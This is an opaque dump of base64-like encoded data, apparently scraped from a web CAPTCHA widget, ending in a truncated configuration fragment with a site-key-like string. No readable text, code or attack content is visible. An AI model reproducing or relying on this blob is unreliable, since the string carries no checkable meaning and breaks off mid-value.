rlxViPDiMOcR8Klf8OSUsOqwr3CuwnCjMK9w4/Cr1dCFHcYw6FsGA/DiMKJDHN1N1Rqw4xxw5rCv8OyCDPCt8OJPk/DjMOjw6fChHPCu8KwR8KlfsKawrhnwrIHw6nDsh3ChH3Cg8KYw5lOeldbFsKnwqbDpnzDvcKiJjPDl0YcwrPClsO8wqIbwpDCg8OLwozDrRzDumUSaU3CtzkYCcKkcsOTw5EHe8K2ZMOVHV4Vw7vChsOuQDrCq8KqwpIKfVvDo8Omw6hpwqsGC8OtL8K5PC/[base64]/DmDvDscKjw47DpgRZwrY1L8Kfwr/CgkrDmsOwVMOowr/DsjQ7NUTDq8Obw6jCgUMAaQ/DtMKBYMOhw6B6woLDhsKmXU3CklnDgx7CiMKtwpnDunRFe8OmEsK3LcK1woBowpzCrVTDicOiw5MqKcKET8KjMMK3csK8w4Rcw4FSwp12VMKmwo3ClMKdw7FywrnDucOdw4lPwpA6wpMYw4LDiEFywp0vw4LDiMOMwqvCojzDthnChw/CgDrDjMKUw5rDpsKxwoxoGwICBmRgRFjCvybDmsKpw7TDucKIHMKew41SambCsmhxUj3DgQ14VMOWG8KXDQrCl1LDqwLCv07DpUPDvcOKAVsswq/[base64]/CqijCv8KQZjATE2E1wqIUOQIIw4IYwpBPOcKvHsOqwoQ8TWzCixvDs17CsMOew4lMYgZEwo7DoMOBNcO7e8OJwozCn8KTTVZUCxHCvmDCkMK0QcOGYsKoC0nCp8O7S8OudsOdAsO5wqfDqy7DolIrWcOCwo/[base64]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[base64]/[base64]/CpRA9wrPDhHsXEcK7wqXDkyMkRGlvwqvCtsOxOC5pEMKJGMKww67DvFDDhMOjaMOAw4VEwpTDtcKQw4HCon/[base64]/wpFVw4V8GGoewqzDjcO8w4omEUNiQR3ClcKSE8KZesONw6ltbwcCwr0zw7LCtmMdw6rDi8KWNMORE8KqHsKJXnTCmnBKf3/Du8K2wpl5HcO9w4jDhsK/SF3DjTvDhcOmM8KhwoIpwrPCqcORwqvDmsKIXcO5w4LCuSs3dcOQwp3Cs8OVNE3DsBMmAcOmeGh2w6zDpMOPQ3DDj1gBacOZwo1zSn5MZiDDv8K/wqt1dsO/M1fCtDvDncK5w4RfwqoAw4bDo3LDhUkywp/[base64]/Dq8OuD8ORwpFiwpXDq8K1AcO2w7TCq8OPW8KBIQPCoC/[base64]/CnTJJwovDoAzDgwLComk3DURWwofDqXnCg8KeXcOLwpgtAsKgOcO1w4fDg0BnbTcqHMK1wq4dwr1dw61Mw5LDoEDCi8OWwrZ0w7XCu0UXw7UqW8OgAmrClMKYw7TDngXDuMKkwqXClwA/[base64]/[base64]/CvgLCuRcVwpHDjMO1w7LDk2rDgMKRGGwTG8K0w63Dp1xUw73CpMOZwonCrsK9FTTCqWVHKHhvdQ/Dhn7CvEHDr3IEwoAqw6DDmMODR2omw4nCm8Oow7cnWWvDg8OkY8OWccKuQsK5wokmO0cZw7hyw4HDvkTDhMKrfsKEw47DmMKSw57DjyxVbABXw4FAZ8K9wrkzKgXDnADCs8OFw4DDusKfw7PCgsKiK1XDksKjw7nCuAfCp8OeJGfCs8O8wq/ClQ/Ctzoyw4otw7bDs8KVZVx5c3LClMOkw6bDhcO2X8KndcOTF8OrWcKFCMKcTCzClFBQP8Kow5vDhMKGw7nDhlETacOOwoHDmcOYGkoCwrTDkMOjD1/Cum4xUi/Cmyclb8OPQDDDsBURUn7CsMKEWjTClGATwqlGAcOgfsKHw7LDscOLw59uwrLCm2LCgsK8wonChFUqw6rCjcK7wpkGw69GHcOMwpQgD8ODaEwwwpbDh8OFw4JTwolSwqfCi8OHa8OgCcOmNsKMLMK+w5sZGgDDhWzDhMO+wpYka8OCXcKgPQbDi8KfwrwRwp/CsjTDvSTCjMK5wpZ1w4YVTsKwwpDDi8O/I8O/[base64]/DjcKdcXLCu8K5wqh8w5NLwrPDkMOQVldRd8K6cEDDpzUgI8OCGE/CtsKZwoJHZjbCmXTCumLCvSXDtTE1w59bw47CtCTCrRRxY8OfZygkw63CsMKpblPCmxDCosO8w70fwoMqw6lAbATCmSbCpMKdw6JYwr8LcDEMwp4bN8OPTsO2fMOKwpYzw4PDny1jwovDq8KeGzvCvcKww6lwwq/CkcK7K8KQUETCqzjDnTjCjUDCtB3DtGNJwqttwpjDtcO8w6wnwqUgHMO3CDB5w67CrMO1w6bDrUBQw5wxw77CtMKiw60tblfCnMKtVMKaw7kAw6jCl8KNGsKrLVtbw781AEkgw6LDkU/[base64]/IAQjF8O+wpU/FHorwrUTCMKwwqU3KgvCpEfCs8KAw4lAdcOYEMOPwoLDt8KgwqcXB8KKeMOhecOEw4gaXsOMRQQlDcOoMgrDksOfw6tTMMO+PTrCgcOVwqTDssKRwpU6fmheKBUhwq/DoX8dw44EOU/[base64]/XzESesKVMD3DjzlcYjfCsXnCjD5wTMKywqbCq8KXK39YwpkBw6YUw4VsHU1Iw71twpXCkCDCncK3B3RrM8OyPhAQwqIZZ3EdBgs1SydYScK9T8KRc8O8WiHDvCjCs2hLwoYleBYWwprDmMKFw43DkcKZZ1DDnkZgwpcowp99fcK0DgDDlnsFV8OcXMKww4/[base64]/CrMKIw4B2fUDChsOXwpjCompXSyAuwpvDgG8Dw5vCqGfDksKaw7osWi3DpsKzYwfDjsOhc3fCnhfCmVVPWcKLw4vCpcKtw49ycsKvH8KPw44LwqnDhDxASsOPVcK/ZQ8qw4vDundJw5YYCMKfRcOvGk/DllcvD8OvwqTCszTDu8OUQsOVR343BSIcw4ZzESnDmU0Ow57Dh0LCnAlWEXLDmQ/DmMO0w6szw4DDisKHM8ObQxRFWsOPwp8qO2TDjsKyJMKXwozCmhAUa8OFw7EpOcKyw7hEVApbwoxcw7TDhnNDdMOKw7LDo8O6LMOywqtgwpxawpd+w6NnMi0OwpDCtMOafRLCrhosbcO1CsORMMO4w7QMVCrDr8OFw5/CsMOkwrvDpjjClGjDnhHDujLDvTbCq8KOwrvDlTXDhVFTbcOIwqDCo0DDsBrDq0Niw7U3w6HCu8KNw5PDtWUcDMKywq3DhsK3Q8KIwo/DhsKVwpTCkgBtw6ZzwoZVwqNCwoHCpB9Ew7JTWHvDpMKaSjXDrUzCoMOeMsOkwpNVw5cZOMOPwp/DscOjMnXCthIPGBTDrBltwr47w7PChmsgG1vCg1lkA8KgQz9Cw5lLIz9zwrHDisKaBU9kwql/wq93w4k3EcOSU8Oiw7rCjMKxwrXCssOOw4JIwpzDvgRPwqLDgALCucKUeyjCimjCrsOBB8OEHgIHw6Ixw4xZB2zCjgR9w5g/w6dtNEMIasOoWcOJU8ODCsO8w6M0w43Ck8OqUmfCjSZnwoMPCsKRw5DDsXZeeDTDlCLDgEFOw7TCqhYoT8OYOTbCikLCqTkIRDfDu8OTw78ILMKQDcKDw5Umwr4zw5YnLkcpwqPCksK+wrDDiHtFwoLDr0QMMwZ2DsO9wrDChT/Chw40woHDiho4Rkc9NsOnGVLClcKQwpnDhMKCZFjDtT1gCsKMwrwkXyvCkMKswoVkGmQYWcOYwpjDsxPDrcOMwpkEJRXChF9dw6xSwrxfBMOzCTzDvV7DqsOFwpQlw6h7Mj7DjsKwQEDDscK/w7rCuMOxewc+L8KswqTClXhVeRUkwqlIKVXDqknCtB8EW8Ofw60gw5bDu3vDlVrDpDDDk3LDjxnCtsKcR8OMdiAfw4U0Fy05w58qw7xSFMKONgQLY0AYXjQLw6zDiWrDklnCosOfw75/[base64]/DtMKtw788w4BUWcOLFCLDkl/[base64]/wodmVMOCw5cUw6t0woQQBsOSF8O/w41jcHU8w5hPw4LDq8O1fMOVUzHCjMOLw7F7w7fDvsKBecOzwpDDrsOywp59wq3Cq8OZR1DDqnBwwo/CjcOhUVRPS8OHC33DucKvwoxcw5HCj8Otw4sHw6fDoV9QwrJowpRgw682czXClX3CvTDDl0nCgcObQnTCmndObsKCWhzCkMO6w4dKMhdSInFJAsKXw7bCncOsbX7DoWJMJ2shbSHCqC1KRHY/WzgBUcKXE1DDt8OuJcKbwp7Du8KZVkUISj7ChcOmesKjw4vDq0/DkkXDpMKBwobCk3xPKMKTw6TChDXCnzTCv8KjwqXCmcOfQXAoNU7DrgYMKx9yFcOJwojCtU5rYWdtaR7DvsKZXsODOcOQasKmL8O2wpZxMi3DpcOsH1DDhcK/wpsKNcOHwpR9wpvCqEF8wp7DkksOLsOmU8OpXMOJGVLCjWHCpC15wq/CuhfCugdxPgfDt8O1asOsWGzDul1qasKrwrt/cQ/[base64]/CoRguDcOzdGjDqnANBcOZw6LCgGVjwqnCkABGRkjCvErDmC1sw6diFMKZZDJzw48hDwtywqPCtRzDq8O/w71UIsO9P8OdHsKRw5ElQcKuw6/DpMK6XcKaw6rCgsOfTUzDpcKkw6hiO2bCkW/DrisdTMKhdkpiw6jCgjzDjMKgDUnDkFBpw4MTwpjCtMKow4LCpcKxZn/[base64]/wqxVdnN0wq3DvsOrwrrDncOfw4bCisKjw67DlsKCXENMwrLCix9hJC/[base64]/DsXXDkALCqWfCgylLPsKFacOywoBWw4oBwpVEISnCoMKhcjnDosKJbsKGw6Vxw70nLcKQw5HClsO+wojDmgPDpcKcw4rCh8KaWU3ClXQZWsOMwp3DisKewpJXBgclAw/CqAFKw4nCj04Hw7fCqcOJw5LChMObwqHDuULDrMO0w5jDjmjCu3LCpcKhLRJ1wo9tEmrCi8OGw6bCkFfDonHDp8O7GCRbwroKw7YuQxghWlgHbRVzCsKlGcOSBsKPwqTComvCscOxw71CTh52A3/DiHc+w4XCocOqw5zCmnRnwqzDlAZ8w4TCqitYw55lQMKqwql9PsKPw6keWzgbw6vDhWpTD05yXsOVw48dbAp3YcKEZS7CgMO2GwzDsMOYHMOZe1XDhcKuwqZ+F8Kmwrdzw4DDpi98w6jCuCXDgEHDjMOfwobCiStiAcOtw4EOVT7CiMK2Vk87w5UgOMOBUyVpTMO/wqA1YcKow53DrkDCr8K9wqAMwrlafcOew44ASlgQZjVew6c9eyzDsnACw5fDvsKSb2M3ScKFBsKjSyR+woLCnHh4YRZpOsKrwrnDtRErwo9Uw7lrEmfDiVfDr8OAG8KIwqHDt8ObwrPDmsODNT/[base64]/[base64]/[base64]/DjMOWwr1SOsKIRxDCrDLCpxfCkx3DiUVpw7zDlMKNZ3IRw7QcZcOywpMzS8O3XGBdZcOYFsOxHMOawp/[base64]/DgALDocOOSkXCjXHCtsK/[base64]/w6lvKcKlL8OhwrN3dsKiFGsBw7XCgSLDssKqw5A9IcKADzx+wqoJwqUXFRLCox4gw7lkw7pBwo7DvGvChHkbw4zDhll5AHzDlSgTwqbCtxXDrEvDoMKDfkQ7w5vCnQbDhDvDm8KKw5bCn8KQw79mwptAPTHDtFtPw5PCjsKJBMKswoHCn8KtwrkhDcOoQsKmw6xqwpo/cz8QTDHDtsO4w5LDsSXDknnDqmTDqHEucFccQS3CmMKJT0wMw4XCrsO7wrhWA8OPwqNVRAjCk1www7HCscOPw6LDhG8ESz3CpV9fwq0nG8ODwp3CjQTClMOww7waw748w6xtw7QuwqTDvMOhw5XCncObMcKKw5NJw6/Clh0Da8OHHMOSw6XDkMKhwq/DpMKnXsKKw5jCgSEWwqNNwpUJUDDDsFjDgjpOYHcqw6xENcOfDMK2wrNqPMKOdcO3dwU1w5LCgcKZw4XDrFXDoh3Dsklaw6J2wqdRw7DCoQhkw4HCrhA3NMOBwr1ywp3DscKmw5l2wqIDLcKgfFbDmWJ1HcKAMB9/wpjDpcOPcMOPLVI1w6x+QMKrKMKEw4Byw7/CtMO6UChaw4M4wrvChCjCocO/MsOJMzzDi8OZwrlewrU2w7HCi0bDiFYvwoQ8KD/DimcNHcKYwonDv04Gw5LCkcOfHnQsw6nDr8Otw47DocOifEZKwp0vwqfCsngZbQzCjA3ClMKXwqPCtiAIK8KbHsKRwp7Dt1XDqUfCp8O8fV0Jw5M/[base64]/dlzDhwLCqMOIWWtow4ZHCGLDn8KODcKCwpRzw7NcwrzDosKnwohawq/CvsOCw6jClldTZTDCrsKpwp/Dq0xuw7h2w6fCl0VawoTChk3DqcKfw4ogw5jDlsOCw6A/ZsKYXMOZworDiMOuwqNrBCM/[base64]/CoEbCpcOeI8KQAD3CkcO5JsKhw5ZERy0WbcKGNsOaw7/DpcOzwrN3RsK1XMOsw51mw5PDr8KdGFfDrxM/[base64]/CgTEcLljCtcOMwolWM0sGwodVw50kcMKXw7bDjiAXwqErbzPCrcKow7VMw5jCgcKaQsKmdQ1FMXt1XsONw5/Ch8KZaSVPw640w5HDqMOcw7Esw4bDtn4mwpTCqyXDnlDCtsKgwpQFwr7ClMOKw68iw4TDjcOtwq/DgMOSb8KrKjTDr1ADwrnCt8Kmw5V8wp7Dj8OGw4YHH2PDqsOIw7NUwotywoXDrwsSw7tHwpvDi0Uuwp5kCALDhcKKw7MbKkMNwrfCgsO5F09yOcKFw40Rw5NDcRQFa8OLwqJWFmhbbj4nwrxYesOiw6xNwp83w77DoMK/w5l5GsKNVkrDl8Olw7vCnsKhw7FpLcOPdMO/w4XClh9BCcKkw7PDrcKPwrNSwozCnwsQZcK9V1AMCcOpw58TOsOGYMOXInDCtXVEFcKdeA3DkMOaJy3ClsKew5fCnsKsPMOewpPDoxjCnMOYw5HCkiXDkGLCrcOZCsK7w7YkVztMwoQ+UDAyw6/CssKUw7HDksKAwqHDo8KFwphhY8O1w6vCmcO+w6wZZinDhFo7DhkVw4Izw5xpw7PCsXLDo1YzKCLDucKYaWfChCDDu8KTSEbCjMKEw6vDusK/KGEtKnxvfcK3w64WDxHCqH1dw4XDoGxQw68BwpLDrsOcB8O1w5XDucKFWnLCosOFWMKJwqdGwqvDgMKWM0HDnSc6w7/[base64]/ZcK/[base64]/[base64]/Cm8KmfHfDmEkDR8KqDMONw7w8w6dCPjVZwrxfw7MVY8OJEMKAwqtAScOWwoHChMO+Og16wrk0w67DrSpyw6nDsMKyTQ3Dq8Kww7sTZMObE8KgwpLDq8OUWsOJVnxmwpUvO8OKf8Krw4/DiAR7wp1UGzt0wqrDo8KfDMOEwp0Ew5zDosOywprCth5SKcK2ScOxPRfDs1XCqsOuw7rDnsKjw7TDuMO7ADRgwodhbAh9W8OBUCLCgsOdf8OxUcOBw5jCmnPDmyhswoM+w6J8wqfDu0VGFMOdwqbDhQh1wqVzRsOqwpPCiMOlw7R1DsK5HCIzwqTDrcOdWMK/L8KpOsKzw58Uw6HDjmEHw69wKDQtw4/[base64]/RRQDwpvDo8OiDsK+QsKHKWnDjMKmw7ELG8KFf20odcKyYcOkfjrDljfDm8OmworDn8OACcOZwoLDkcKJw7HDgBEkw7wewqcXPWhqbwdCwpnDgH3Cm1zChwzDvinDpGTDvC3DscO7w7Q6AhTCtG1lDMOYwpgCwo/DtsOswoo/w7g1LMOCPsOSw6RJGcKGwrHCucKsw41Qw55ywqgZwplLKsOqwq9RHRPCl1gtw6bDgS7CvcOrwqUaF3/CohRMwodewr8dFsOfa8O+woE9w5Z3w49Sw51XRUbCtw3DgXvDimNQw7fDucKfScOQw7/Dp8KxwoXCrcOIwo7DrcOrwqLCtcOKTmluXhV1w6TCvEl+WMKBFsOYAMKlwpEpwrzDqw5two83w55jwoBKOk10w5RRdGYOQcOHAMO5P0kIw6/DssOGw5TDgzgqWMOlcSvCqMOrM8KYb1PCosKEwpcSIcKee8Kuw791UMOQd8KDw4Iww591wqPDksOnwoXCqDTDtsKZw5VZDMKMFMKuT8KCS0DDu8OUUQdWbisYw49rwpXDo8Omwogyw7bCiAYGw5/Ck8O+woLDpMOywr/CpcKuE8OGMsKQUTE2TcKCF8KKLsO/[base64]/CvXbDjsKMwofDtcK8MsOdOBzClcKww53DrALDgsKobBPCvcKXUWY7w6oCw5jDiGzDklnDoMKrw5gwOkXDrnPCrMK6fMO8ScOrC8O7bSzDi15hwpx5Q8OnAzpdVhBhwqzCusKaHEnDksO/w4LDlsOqBl9/cGnDkcO0asO3Yw08AWlKwpHCrBpUw4rCucOSGVBrw77DscKhw7lIw70sw6HCvW5Zw4QSEAVow63DisKGwo3Dsm7DmgphKsK6KMK9wrPDq8Ovw5wQH3kiPg8LaMO+SMKUbsOUIXLCscKiacKQOcKYwqPDvRLCrgAuRHU/w4/DqMO/FQvCqMKpLUDClMOjTRzDuzTDtFnDjCrCvMKJw5Amw6bCs1pCcG/DlsO/fcK7w69Fel7Ck8OkFCNCwpoqIR1AKV8Ww7nCvcO4wpRXwp7CnsOeMcOKX8K5cw3CjMK3AMOSRMOsw7JIcB3Ch8OdHMOJKMK+wod1Eholw6nCqVIFLcO+wpbDj8K9wp55w4rCjhRtXjZrJsO7AMKiw5lKwrNUbsKtS0tIw5rCtzLDoCDCvMKEw4/DisOcwrJawoN5OsO4w4PDicKTV3zCvThjwoHDg3taw5MgSMKrfMKGCl0lwrEzY8K5wrbCuMKhJMO3I8KrwrMYTkfCiMK9fMKEX8O0CHUsw5V/w7QmS8OcwofCtsK4woVeCcObSQIAw5c/w5jClWDDnMK4w5sVwpPDtcOOJsK0MsOJX1QJw71wdgPCiMK5OHcSw4vCqMKDIcO1CCrDtHLCggMJU8KKX8O9C8OCOsONesOlIMKtw7zCpk7DqRrDssKOYgDChWDCvMK4WcKqwp7ClMO6w4Fiw7/CoydVLFrCpMOMw57DuQrCicKpwooeMsOQHcOtVcKkw41ow4XDq07DuEPCjnDDgwfCmgbDuMO8woxCw7rClcOJwqVKwrMVwpgJwoItw5/DosKPfjbDhC/Cuw7CuMOQZ8OlW8OGEsOCUcKFGMOAKFtmaCPDh8KrEcOdw7A/LAV1G8OswqdAfcOaO8OZMsKWwpXDiMOtwpIQZcOWPyzCsnjDnmvCsUbChGhaw4siG20McMKXwqLDtVvDpDYFw6vCmV/CvMOGQ8KXwoVbwqrDi8K9wroqworClMKMw5J9w7BGwrXDmMOSw6fCpTnCnTbCtMO9NxjDjcKHFsOMw7HCvlzDtcKawpFjLsKEwrYOIMOJasO4wpMWKcK+w77DucOrRhTCnnHDmXY6wrc2eX5MCRTDmlPCvcOKBQELw6k3wpVTw5/DvMK7w4sqO8KZwrBZwqEGwpHCkSzDpFXCnMKmw6TCoU3CusKZw43ChyHDhcOPc8KHbCXDhCjDkkLDkMOidwdnwpnDn8OMw4R6TjVawoXDlmnDvsKCJjLDpcOawrXCmsK/wrXCh8KVwrYYwqPCgE7CmyLDvH/DssK6Lx/DjMKkHcOzTcO7DERgw57Cj23DtA0pw6DCssO7wod3FsKsLQxNAcKsw7cbwpXCusONPcKnewp7wqnDqE3CrgkGDAXCj8OAwoxjwoMPwr3CnCrCr8OZbcKRwpAiFsKkCcKUw4/[base64]/wpjCg8OFYggKJTRgw7NJHHQzw6Y5w7ZXdU/DjcOww5lswpcCXBjCl8OObQ3CiBoYwpDCssK+fwHDhDsSwoHCpcK6wobDsMKkwpdIwqhyGWwpCsO8w5LCu0XCuVViZTbDqsOgdsOGwpjDvcKuw7HCnsKmw4jCki5owoBAB8K8SsOfw5LChWADw7x5T8KrIsObw5/Dm8OSwoxdOsKSw5EUJcKAaytDw4LCj8O4wpTDsBYeFFMxacO1w5/[base64]/DpGHDlgPCn8OGAltDGE10R8KZwp/CnwVtJ0dvw5/Cv8OjOsO4w4URKMOPZ0QPE0zCucK8JGzCkDVFaMK7w5/Cv8KxF8KmKcOSMAHCssObwpfDkhLDv31FZMKlwqPCt8O7w7hdw64sw7DCrGrDshddBcKdwofCssKEBAt5UMKew5VTwrbDlHLCo8K7aEoOw7Iewqd+HMKccl83OsOpDsO4w4PDhkBawrsDw77DiiApwqoZw4/[base64]/[base64]/w6IqQBpOwrTCl8OSw7fDsSllJi/CjyBYT8KZD8O+wpLDtMKmwrVJwotiEMOyWQbCuADDqHPCq8KMY8Oow5ElEsO8QcOswpTCtsO4PsOuVsK3w5DCg1o1EsKWWy3DsmLDlnnDh2Qlw5QTIUTDvcKewqDDqcKzPMKgLcKSQsKVWcKVGy5Zw6kPd2w6wqTCisORIx3Dh8K6C8OnwqcnwrwjecO5wq/[base64]/CvMKiwq/CqsK8w59LU8O+w5FKW8OCPXFLakbCqUzClhTDj8KCwqjChcO7wo3CrSdiKsO+TwnCssKzwpd/ZG7DrVXCoH/DoMKqw5XDocOjw5Q+BFXCsmzCrUZ5UcKUwrHDuHbDuz3CqT5YHMOSw6keFwxVbMKcwohPw73DtcOVwoZ7wqjDn3ozwoLCpk/[base64]/MizCpcKmVMOTQcK2esKaXQ3DscOqwosjwrzCqTRsFQ/CmcKNw7YPbsKGSGnDlATDpCQtw4JhRD0Qwr9wOsKVEl3CsFDCr8Ouw7VDw58aw7TCpjPDm8KtwrxHwoZ9wrZrwok8QgLCtsKhwoUNK8KMT8OEwql+QR9YagdHI8Ksw7l8w6vDmlIMwpPCkEIFXsKFPsOpWsKBZcO3w4J/FMK4w6Ijwo/CpQJlwrUsMcOmwpU6DyVHwr4RLmnDrE52wp5ZDcOsw7fDrsKyA2V8wrMGTibCqxbDscKqw4cLwqN9w4bDpljDjsOdwpvDucOLUhsPw5bCq0TCuMOITCTDmsOmBcK6wp/CpWTCn8OEKsOUO37Chy5OwqPDk8KUTcOKwpTCicO3w5zDvTYKw4HDlxwjwpNowoVww5HCvcO/[base64]/RzLCqsOedXrDpMO7TmtvwqxEwqcAwoLCuX3DjMOTw5MfacOPF8OzMMK8QcOxWsORZsKhVcKfwqoGwqkrwpoQwphdWcKNIXbCscKacgk4WjwlAsOXPMKzPcKswp1sfnfDvlDCmlnDh8OOw7BWZyrDi8KLwrnChMOKwrnCr8O5w6R4QsK/JxEEwrnCo8OxWyXCnkQvTcKJPS/DnsKwwotNO8KOwo9Bw5TDu8OZDCoYw6bCpMKHERkuw5TDglnDqGDDnsOMV8OYPCgIw5DDpiLDi2LDlTFGw48KN8OEwpfDhhMRwo06w5Eya8OFw4cnNTvCvWLDr8K5w41QPMKJwpRmw4FOw7pGwrMOw6Itw6/[base64]/DvMOKckxfDsOMF8K+wo/CocOOw5TDmkZNHlDDssKCwrZVwo/DhGrDpcKyw4vDn8OSwrRyw5bCucKWYQ3DuwYaJzjDuAp5wopafH3DtSrDp8KaezvDgsKrwqE1CSJ0K8OXIcKXw7zDm8K/wovCuQ8hFELCqMOcCMKDwq57e2PCpcKwwrvDpAMXdg3DvsOpf8Kcwp7CvwRswpNAwrnCkMOtRMOyw7rCoXTCkTgdw57DiBRRwrHDs8K2w7/Co8OkXMOXwrbCgEnCi2TCkXBcw6HDsHHClcK+HmEOYsOnw5jDvgBtPjnDscK9FsKHwqHDo3fDuMO3bsKHGD17FsOAV8OmPzEMasKPCcK2wp/Dm8KnwrXCp1dkw4piwrzDh8OXKMOMZcKECsKdH8OgW8Oow4DDkzzCpFXDhkg/[base64]/DiiwzEnTCvgPClSbCusOkPQ/DusKww4LDgSNFw4NawrHDkBzCocORBcKzw73CocOswonCllZEwr/Dvl54w7TCtcKDw5fCuH8xwqTCg0fDusKFAMKfwobCsm0jwr0/VmrCnMK4wowpwpVGR0pSw67Ci0Vdw7pUwojDriwLEw1vw5VAwpXDlFMFw7Nxw4/DjFbDvcO8DMO4w5/ClsKKI8KrwqsKUsO9wo0Twqgpw7rDlcOEIU8qwrPCqsOqwoENw7fCugXDhMKkLyLDhxFpwpfCosKpw59ew7dVYsKSQRNoP2xWOMKFBsKswrhjVEHCmMOVfmrCu8OvwpHDrMKfw7IaVsKhK8O3K8KrbEQ8woMrCn/CssK5w642w7YHSB9PwqzDmRXCmsOIw4d7wrJNUsKcLsKvwoguw6Utwp7DhDbDgcKNFQ5YwovCqDnCjGLClHHDsErDqD/CpcO4w693KsOPe1JgCcK3ecKxMjVBJCrCgQPDisORw7zClBVWwqgqaW9gwpIWwrQLwrvChGbDiglGw5ldZm/CmcKRw6LCnsOgBXxwS8KuMWcJwpZuWcKxWMO4fcKiwqpkw4bDlMKFw4pww68kQMOTwpXCimPDiktWw7/CoMK7MMKnw7gzB3XCjjfCi8K9JMKhKMKjOSPCh2o+TMKQw5nDpMK3wolLw53DpcK+LMOIYXVrD8O9DRB7GXjDhMOAwocswrLDvV/[base64]/[base64]/w7xBOg3ClcOsEB88w61+HcKQwr3DhDPCh23CgsKCOWvDr8Ozw4vCo8O9dEbDicOMw4IKdh/CtMKcwpsNwpzCoAgna0DDni3CpcOoex7CkMKLLUNYM8O0McKiGMOAwpAOw6nCmDV8eMKFAsO0BsKFG8K4SAbCsQ/CjnvDkcKSDsO6JMKRw5Rsa8KQW8OTwrMHwqAWHHIzTMOeaxbCoMK4wp7DoMKywr3Cn8KwHMOfScKIUsKSCsOUwoBLwpTCrSnCrTlGb2nCjMKTYEXDoBEgXW7DrkgAw484UcKhd2jCkndGw6Qlw7HCmA/DrMK8w60nw5xywoJHdWnDucOYwp4aa3hRw4PCpCbDusK8HcOFT8Kiwq/[base64]/DiMOUwpfDjsOsw484w63CgMO3wrDDhcOyCGZow7l2HsO6w5rDlBLDjMO/w7cywqxlHsORKcK7bynDgcOUwoDDomU2aTgaw7szdMKdw6PCp8K8WGNkwoxgDcObb2/Cv8KCwoZNH8OnbH3DsMKLH8KgNgoQV8KkTgg/DlA1wrDDtsKDMcKOwqEHfwrCijrCuMKHT10YwrkiX8KmbxfCs8KSSBpbw7vDnMKRP0t3NcKzw4J7Nw5eFMK/[base64]/bsKkw5h2C8OjOjfCgQsZwqV7WB/Di3/[base64]/CtC/CrsKnwqVLAB0pw4vCksOMw4wNw5DCucOaw5BHVMKRGljDphQRVnfDh2zDj8OYwqMPwp1JFDZNwrfCqhRDe2dYfsOhw5fDjwzDpMOAHMOdKTp3ZVTCgkbCosOKw4/ChxXCqcKCF8KKw4M0w43DjMO6w4poC8OzE8OIw7rCkggxBV3DsX3ChS7Do8OMWsOfdA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeJrQYqAAAAAKDm_016RQmvu2_5BP_6jxxs_